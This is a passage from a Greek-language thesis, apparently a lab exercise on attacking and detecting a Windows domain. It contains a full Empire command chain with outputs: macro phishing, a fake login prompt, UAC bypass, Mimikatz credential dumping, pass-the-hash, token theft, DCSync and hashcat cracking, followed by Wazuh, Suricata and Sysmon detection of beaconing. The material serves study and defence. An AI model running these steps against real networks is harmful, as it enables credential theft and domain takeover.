9/10/2021 -- 07:38:15 - <Info> - translated 192.168.65.159 to pcap device \Device\NPF_{C84B7184-4F8D-4007-9527-364B41F93A85}
9/10/2021 -- 07:38:15 - <Notice> - This is Suricata version 6.0.1 RELEASE running in SYSTEM mode
  
```


Εικόνα 395. Εκτέλεση Suricata

Επιπλέον, ξεκινά η καταγραφή από το Wireshark (Εικόνα 396). Το output του συγκεκριμένου εργαλείου (.pcapng αρχείο) χρησιμεύει ως input σε άλλα εργαλεία, τα οποία με τη σειρά τους συμβάλλουν στην ανίχνευση beaconing δραστηριότητας και αναλύονται περαιτέρω στο Κεφάλαιο 7.3.3.




Εικόνα 396. Wireshark - Έναρξη Καταγραφής

Το excel αρχείο που δημιουργήθηκε προηγουμένως μεταφέρεται στο θύμα (π.χ., μέσω ενός phishing campaign). Στη συνέχεια, το θύμα ενεργοποιεί τα macros στο εν λόγω αρχείο (Εικόνα 397).



Εικόνα 397. Ενεργοποίηση των Macros

Αποτέλεσμα των ανωτέρω, είναι η δημιουργία μίας νέας σύνδεσης από το Windows 10 μηχάνημα στον Empire server (Εικόνα 398).



Εικόνα 398. Δημιουργία Νέας Σύνδεσης

Όπως έχει ήδη τονιστεί, το Empire προσφέρει διάφορα Privilege Escalation modules. Το powerup/allchecks, πραγματοποιεί ένα μεγάλο αριθμό ελέγχων για συχνά εσφαλμένες παραμετροποιήσεις που θα μπορούσαν να επιτρέψουν την αύξηση των προνομίων ενός επιτιθέμενου. Πιο συγκεκριμένα, χάρη στους ελέγχους που εκτελεί το εν λόγω εργαλείο [175], προκύπτει ότι ο χρήστης v1 είναι local admin και ότι το UAC μπορεί να παρακαμφθεί (Εικόνα 399).

```
(Empire: usemodule/powershell/privesc/powerup/allchecks) > execute
[*] Tasked 4YC7S6UB to run Task 2
[*] Task 2 results received
Job started: RCG3PN
[*] Task 2 results received

[*] Running Invoke-AllChecks

[*] Checking if user is in a local group with administrative privileges ...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
```


Εικόνα 399. Powerup Allchecks Module

Για την απόκτηση των credentials του χρήστη μέσω μίας phishing τεχνικής, μπορεί να χρησιμοποιηθεί το module SharpLoginPromt (Εικόνα 400).

```
(Empire: usemodule/powershell/collection/SharpLoginPromt) > execute
[*] Tasked 4YC7S6UB to run Task 3
[*] Task 3 results received
Username = v1
Password = Password1
Doomain =
LAB\v1
True
```

Εικόνα 400. SharpLoginPromt Module

Το αντίστοιχο παράθυρο που εμφανίζεται στο Victim One είναι το ακόλουθο (Εικόνα 401). Δεδομένου ότι είναι εξαιρετικά ρεαλιστικό, είναι πολύ πιθανό ο χρήστης να εισάγει τα credentials του.



Εικόνα 401. Phishing Prompt

Επιπλέον, για το Privilege Escalation χρησιμοποιείται το module ask (Εικόνα 402).

```
(Empire: usemodule/powershell/privesc/ask) > set Listener DropboxFinal6
[*] Set Listener to DropboxFinal6
(Empire: usemodule/powershell/privesc/ask) > execute
[*] Tasked 4YC7S6UB to run Task 4
[*] Task 4 results received
Job started: ACE41X
[+] New agent 3W9B2CZX checked in
[*] Sending agent (stage 2) to 3W9B2CZX at 0.0.0.0
[*] Task 4 results received
[*] Successfully elevated!
```

Εικόνα 402. Ask Module

Στο χρήστη εμφανίζεται το παρακάτω παράθυρο (Εικόνα 403).



Εικόνα 403. PowerShell Prompt

Αν η απάντησή του είναι θετική, τότε αποτέλεσμα είναι η δημιουργία μίας νέας σύνδεσης από το Windows 10 μηχάνημα στον Empire server. Το * που παρατηρείται στον νέο agent υποδηλώνει ότι η σύνδεση σχετίζεται με ένα high integrity beacon (Εικόνα 404).

```
(Empire: agents) > agents
```

ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
209	4YC7S6UB	powershell	192.168.65.159	LAB\v1	powershell	7064	60/0.0	2021-10-09 11:09:09 EDT (5 seconds ago)	DropboxFinal6
212	3W9B2CZX*	powershell	192.168.65.159	LAB\v1	powershell	5736	60/0.0	2021-10-09 11:09:10 EDT (4 seconds ago)	DropboxFinal6

```
(Empire: agents) > interact 3W9B2CZX
(Empire: 3W9B2CZX) > █
```

Εικόνα 404. Δημιουργία Νέας High Integrity Σύνδεσης

Δεδομένου ότι το beacon εκτελείται με δικαιώματα local admin, μπορεί να εκτελεστεί το εργαλείο Mimikatz (Εικόνα 405).

```
(Empire: 3W9B2CZX) > mimikatz
[*] Tasked 3W9B2CZX to run Task 1
[*] Task 1 results received
Job started: 4DTPBN
[*] Task 1 results received
Hostname: THEVICTIMONE.LAB.local / -

.#####. mimikatz 2.2.0 (x64) #19041 Jun  9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v #'  Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # sekurlsa::logonpasswords
```

Εικόνα 405. Εκτέλεση Εργαλείου Mimikatz

Από το εν λόγω εργαλείο, προκύπτει το NTLM hash του χρήστη v1 (Εικόνα 406). Υπενθυμίζεται ότι ο v1 είναι ο χρήστης Victim One που ανήκει στο LAB.local Domain.

```
[00000003] Primary
* Username : v1
* Domain : LAB
* NTLM : 64f12cddaa88057e06a81b54e73b949b
* SHA1 : cba4e545b7ec918129725154b29f055e4cd5aea8
* DPAPI : 17807b0e500b3f5f5841cbf701f0d3c5
```

Εικόνα 406. NTLM Hash του Χρήστη v1

Επιπλέον, προκύπτει το NTLM hash του χρήστη SQLService που ανήκει και αυτός στο LAB.local Domain (Εικόνα 407).

```
[00000003] Primary
* Username : SQLService
* Domain : LAB
* NTLM : c4b0e1b10c7ce2c4723b4e2407ef81a2
* SHA1 : 31f8f4dfcb16205363b35055ebe92a75f0a19ce3
* DPAPI : 46039d02ba98743ffb638d00206ae683
```

Εικόνα 407. NTLM Hash του Χρήστη SQLService

Εκτελώντας το module Get Group Members παρατηρείται ότι ο χρήστης SQLService είναι μέλος του Domain Admin Group (Εικόνα 408).

```
(Empire: usemodule/powershell/situational_awareness/network/powerview/get_group_member) > set Domain LAB.local
[*] Set Domain to LAB.local
(Empire: usemodule/powershell/situational_awareness/network/powerview/get_group_member) > set Recurse "Domain Admins"
[*] Set Recurse to Domain Admins
(Empire: usemodule/powershell/situational_awareness/network/powerview/get_group_member) > execute
[*] Tasked 3W9B2CZX to run Task 2
[*] Task 2 results received
Job started: DU4ZBV
[*] Task 2 results received

GroupDomain : LAB.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=LAB,DC=local
MemberDomain : LAB.local
MemberName : SQLService
MemberDistinguishedName : CN=SQL Service,CN=Users,DC=LAB,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-451452321-309735946-333408761-1106

GroupDomain : LAB.local
GroupName : Domain Admins
GroupDistinguishedName : CN=Domain Admins,OU=Groups,DC=LAB,DC=local
MemberDomain : LAB.local
MemberName : Administrator
MemberDistinguishedName : CN=Administrator,CN=Users,DC=LAB,DC=local
MemberObjectClass : user
MemberSID : S-1-5-21-451452321-309735946-333408761-500
```

Εικόνα 408. Get Group Members Module

Επομένως, μπορεί να εκτελεστεί η επίθεση Pass the hash, χρησιμοποιώντας το hash του χρήστη SQLService. Μέσω του module pth προκύπτει μία νέα διεργασία με pid 11172 (Εικόνα 409).

```
(Empire: usemodule/powershell/credentials/mimikatz/pth) > set domain LAB.local
[*] Set domain to LAB.local
(Empire: usemodule/powershell/credentials/mimikatz/pth) > set ntlm c4b0e1b10c7ce2c4723b4e2407ef81a2
[*] Set ntlm to c4b0e1b10c7ce2c4723b4e2407ef81a2
(Empire: usemodule/powershell/credentials/mimikatz/pth) > set user SQLService
[*] Set user to SQLService
(Empire: usemodule/powershell/credentials/mimikatz/pth) > execute
[*] Tasked 3W9B2CZX to run Task 3
[*] Task 3 results received
Job started: KDXL3N
[*] Task 3 results received
Hostname: THEVICTIMONE.LAB.local / -

.#####.   mimikatz 2.2.0 (x64) #19041 Jun  9 2021 18:55:28
.## ^ ##.   "A La Vie, A L'Amour" - (oe.eo)
## / \ ##   /** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##   > https://blog.gentilkiwi.com/mimikatz
'## v #'    Vincent LE TOUX           ( vincent.letoux@gmail.com )
'#####'    > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(powershell) # sekurlsa::pth /user:SQLService /domain:LAB.local /ntlm:c4b0e1b10c7ce2c4723b4e2407ef81a2
user      : SQLService
domain    : LAB.local
program   : cmd.exe
impers.   : no
NTLM      : c4b0e1b10c7ce2c4723b4e2407ef81a2
| PID     | 11172
| TID     | 5036
| LSA Process is now R/W
```

Εικόνα 409. Pass The Hash Module

Προτού πραγματοποιηθεί η επίθεση παρατηρείται ότι ο χρήστης v1 δεν έχει δικαίωμα πρόσβασης στο C:\ directory του Domain Controller (Εικόνα 410).

```
(Empire: 3W9B2CZX) > view 8

agent      3W9B2CZX
command    dir \\DC1.LAB.local\c$
taskID     8
user_id    1
username   empireadmin
results

[!] Error: Access is denied (or cannot be accessed).
```

Εικόνα 410. Περιορισμένη Πρόσβαση

Η χρήση της εντολής steal token σε συνδυασμό με το pid της διεργασίας που έγινε spawn προηγουμένως, οδηγεί σε επιτυχές token manipulation (Εικόνα 411).

```
(Empire: 3W9B2CZX) > steal_token 11172
[*] Tasked 3W9B2CZX to run Task 9
[*] Task 9 results received
Running As: LAB\v1

Invoke-TokenManipulation completed!

Use credentials/tokens with RevToSelf option to revert token privileges
(Empire: 3W9B2CZX) > █
```

Εικόνα 411. Token Manipulation


```
(Empire: 3W9B2CZX) > agents
```

ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
209	4YC7S6UB	powershell	192.168.65.159	LAB\v1	powershell	7064	60/0.0	2021-10-09 11:34:57 EDT (7 seconds ago)	DropboxFinal6
212	3W9B2CZX*	powershell	192.168.65.159	LAB\v1	powershell	5736	60/0.0	2021-10-09 11:34:57 EDT (7 seconds ago)	DropboxFinal6
213	K496SNHX*	powershell	192.168.65.158	LAB\SYSTEM	powershell	4996	60/0.0	2021-10-09 11:34:57 EDT (7 seconds ago)	DropboxFinal6

```
(Empire: agents) > interact K496SNHX
(Empire: K496SNHX) > whoami
[*] Tasked K496SNHX to run Task 1
[*] Task 1 results received
NT AUTHORITY\SYSTEM
(Empire: K496SNHX) >
```

Εικόνα 414. Δημιουργία Νέας Σύνδεσης

Χάρη στα επαυξημένα δικαιώματα που διαθέτει ο επιτιθέμενος, στην Εικόνα 415 παρουσιάζεται η επίθεση DCSync, χρησιμοποιώντας το module dcsync_hashdump. Αποτέλεσμα είναι η λήψη όλων των NTLM hashes των χρηστών του Domain.

```
(Empire: usemodule/powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked K496SNHX to run Task 2
[*] Task 2 results received
Job started: N9W6XR
[*] Task 2 results received
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:NONE:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5d0de83c76c62b4c8f50f84df0ed4b65:::
v1:1104:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
v2:1105:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SQLService:1106:aad3b435b51404eeaad3b435b51404ee:c4b0e1b10c7ce2c4723b4e2407ef81a2:::
```

Εικόνα 415. DCSync_hashdump Module

Επιπλέον, χρησιμοποιώντας το εργαλείο hashcat (offline επίθεση), από τα παραπάνω hashes προκύπτουν οι αντίστοιχοι κωδικοί πρόσβασης, όπως φαίνεται στην Εικόνα 416.

```
(root@kali)~# hashcat -m 1000 -a 0 hashes wordlist --show
58a478135a93ac3bf058a5ea0e8fdb71:Password123
64f12cddaa88057e06a81b54e73b949b:Password1
c39f2beb3d2ec06a62cb887fb391dee0:Password2
c4b0e1b10c7ce2c4723b4e2407ef81a2:Password3
```

Εικόνα 416. Χρήση του Εργαλείου Hashcat

Μετά από συνολικά περίπου δύο ώρες τερματίζονται σταδιακά όλα τα sessions (Εικόνα 417).


```
(Empire: agents) > kill 4YC7S6UB
[>] Are you sure you want to kill 4YC7S6UB? [y/N] y
[*] Kill command sent to agent 4YC7S6UB
[*] Removed agent 4YC7S6UB from list
(Empire: agents) > kill 3W9B2CZX
[>] Are you sure you want to kill 3W9B2CZX? [y/N] y
[*] Kill command sent to agent 3W9B2CZX
[*] Removed agent 3W9B2CZX from list
(Empire: agents) > agents
```

ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
213	K496SNHX*	powershell	192.168.65.158	LAB\SYSTEM	powershell	4996	60/0.0	2021-10-09 11:43:58 EDT (6 seconds ago)	DropboxFinal6

Εικόνα 417. Τερματισμός των Sessions


7.3.3 Ανίχνευση

Αρχικά, αποτυπώνοντας χάρη στο Kibana τα alerts που συλλέχθηκαν μέσω των Wazuh Agents, προκύπτει το παρακάτω αποτέλεσμα (Εικόνα 418). Δεδομένου ότι η ανάλυση 5.710 συμβάντων δεν είναι εφικτή, χρησιμοποιούνται ορισμένα φίλτρα, που συμβάλλουν στη μείωση του όγκου των συμβάντων και περιορίζουν την ανάλυση στα σημαντικότερα εξ' αυτών.



Εικόνα 418. Wazuh Alerts

Χρησιμοποιώντας το φίλτρο suricata, αποτυπώνονται τα 5.353 alerts που συλλέχθηκαν από το Suricata (Εικόνα 419).



Εικόνα 419. Suricata Alerts

Στη συνέχεια, χρησιμοποιώντας ως φίλτρο την IP διεύθυνση του επιτιθέμενου (192.168.1.8), ο συνολικός αριθμός των συμβάντων μειώνεται σε 2 (Εικόνα 420).




Εικόνα 420. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο

Από την ανάλυση των συγκεκριμένων συμβάντων, προκύπτει ότι το θύμα συνδέθηκε στον επιτιθέμενο στο URL /calc και πραγματοποίησε λήψη του συγκεκριμένου αρχείου (Εικόνα 421).

Time	_source
Oct 9, 2021 @ 07:40:26.298	<pre>data.dest_ip: 192.168.1.8 rule.groups: ids, suricata input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.in_iface: \Device\NPF_{084B7184-4F8D-4807-9527-364B41F93A65} data.src_ip: 192.168.65.159 data.src.port: 62957 data.tcp.flags.ts: 1b data.tcp.flags.tc: 1b data.tcp.psh: true data.tcp.tcp_flags: 1b data.tcp.ack: true data.tcp.syn: true data.tcp.fin: true data.tcp.state: closed data.event.type: flow data.flow_id: 1614253417852220.000000 data.proto: TCP data.app.proto: http data.dest.port: 8080 data.flow.reason: unknown data.flow.pkts_toserver: 7 data.flow.alerted: false data.flow.start: 2021-10-09T07:39:08.827564-0900 data.flow.bytes_toclient: 4622 data.flow.end: 2021-10-09T07:39:08.118636-0900 data.flow.state: closed data.flow.bytes_toserver: 555 data.flow.pkts_toclient: 0 data.flow.age: 0</pre>
Oct 9, 2021 @ 07:39:09.767	<pre>data.dest_ip: 192.168.1.8 rule.groups: ids, suricata input.type: log agent.ip: 192.168.65.159 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager data.in_iface: \Device\NPF_{084B7184-4F8D-4807-9527-364B41F93A65} data.src_ip: 192.168.65.159 data.src.port: 62957 data.event.type: http data.flow_id: 1614253417852220.000000 data.proto: TCP data.http.hostname: 192.168.1.8 data.http.protocol: HTTP/1.1 data.http.http_method: GET data.http.http_content_type: application/octet-stream data.http.length: 3965 data.http.http_port: 8080 data.http.url: /calc data.http.http_user_agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1237 data.http.status: 200 data.tx_id: 0 data.dest.port: 8080 data.timestamp: Oct 9, 2021 @ 09:39:08.100 rule.firedtimes: 3 rule.msi1: false rule.level: 3 rule.description: Suricata: HTTP. rule.id: 66602</pre>


Εικόνα 421. Λήψη του Αρχείου calc

Στα παραπάνω alerts, παρατηρείται συχνή χρήση των IP διευθύνσεων 162.125.66.14 και 162.125.66.19. Οι εν λόγω διευθύνσεις χρησιμοποιούνται ως φίλτρα, μειώνοντας το συνολικό αριθμό των συμβάντων σε 205 (Εικόνα 422).




Εικόνα 422. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα

Αν από τις δύο ώρες που διήρκεσε συνολικά η επίθεση, γίνει εστίαση σε ένα τυχαίο χρονικό διάστημα (π.χ., 07:38 με 09:37), παρατηρούνται συμβάντα κάθε ένα λεπτό (Εικόνα 423). Αν η συμπεριφορά αυτή συσχετιστεί και με άλλα ύποπτα χαρακτηριστικά τότε μπορεί να κατηγοριοποιηθεί ως beaconing.




Εικόνα 423. Συμβάντα Κάθε Ένα Λεπτό

Επιπλέον, αν χρησιμοποιηθούν ως φίλτρα τα subdomains content και api του domain droproboxari.com, προκύπτουν συνολικά τα παρακάτω 129 συμβάντα (Εικόνα 424).




Εικόνα 424. Χρήση Συγκεκριμένων Subdomains ως Φίλτρα

Σε πλήρη αντιστοιχία με πριν, χρησιμοποιώντας το φίλτρο syslog, αποτυπώνονται τα 283 alerts που συλλέχθηκαν από το Sysmon (Εικόνα 425).




Εικόνα 425. Sysmon Alerts

Τα Sysmon alerts που αφορούν τις IP διευθύνσεις 162.125.66.14 και 162.125.66.19, είναι 63 και αποτυπώνονται στην Εικόνα 426.



Εικόνα 426. Χρήση Συγκεκριμένων IP Διευθύνσεων ως Φίλτρα

Αντίστοιχα, το μοναδικό Sysmon event που αφορά την IP διεύθυνση 192.168.1.8, αποτυπώνεται στην Εικόνα 427.



Εικόνα 427. Χρήση Συγκεκριμένης IP Διεύθυνσης ως Φίλτρο

Το πρώτο σημαντικό συμβάν σχετίζεται με τη δημιουργία μίας νέας διεργασίας (Sysmon Event ID 1 - Κεφάλαιο 5.7). Η αναλυτική περιγραφή του συγκεκριμένου συμβάντος στο Sysmon είναι η ακόλουθη (Εικόνα 428).

Event Properties - Event 1, Sysmon

General Details

Process Create:

RuleName: -
 UtcTime: 2021-10-09 14:39:01.593
 ProcessGuid: {bc993c8c-a985-6161-ce02-000000001600}
 ProcessId: 7228
Image: C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE
 FileVersion: 16.0.14228.20324
 Description: Microsoft Excel
 Product: Microsoft Office
 Company: Microsoft Corporation
 OriginalFileName: Excel.exe
CommandLine: "C:\Program Files (x86)\Microsoft Office\Root\Office16\EXCEL.EXE" "C:\Users\w1\Desktop\important.xls"
 CurrentDirectory: C:\Users\w1\Desktop\
 User: LAB\w1

Log Name: Microsoft-Windows-Sysmon/Operational
 Source: Sysmon **Logged: 10/9/2021 7:39:01 AM**
 Event ID: 1 **Task Category: Process Create (rule: ProcessCreate)**
 Level: Information
 User: SYSTEM
 Computer: THEVICTIMONE.LAB.local
 OpCode: Info
 More Information: [Event Log Online Help](#)

Εικόνα 428. Sysmon Event ID 1

Η συνοπτική περιγραφή του συγκεκριμένου συμβάντος στο Elastic Stack είναι η ακόλουθη (Εικόνα 429).

```
> Oct 9, 2021 @ 07:39:03.757
rule.groups: local, syslog, sehd input.type: log agent.ip: 192.168.65.169 agent.name: THEVICTIMONE agent.id: 001 manager.name: wazuh-manager
data.win.eventdata.originalFileName: Excel.exe data.win.eventdata.image: C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE data.win.eventdata.product: Microsoft Office
data.win.eventdata.parentProcessGuid: {bc993c8c-858c-6161-6f08-000000001600} data.win.eventdata.description: Microsoft Excel data.win.eventdata.logonId: {bc993c8c-8585-6161-7cd1-0a0000000000} data.win.eventdata.parentCommandLine: C:\Windows\Explorer.EXE data.win.eventdata.processGuid: {bc993c8c-a985-6161-ce02-000000001600} data.win.eventdata.logonId: 0cad17c
data.win.eventdata.parentProcessId: 3568 data.win.eventdata.processId: 7228 data.win.eventdata.currentDirectory: C:\Users\w1\Desktop\ data.win.eventdata.utcTime: 2021-10-09
```

